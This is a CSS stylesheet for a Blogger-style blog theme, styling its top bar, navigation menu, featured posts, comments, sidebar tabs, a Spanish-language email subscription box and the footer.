.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
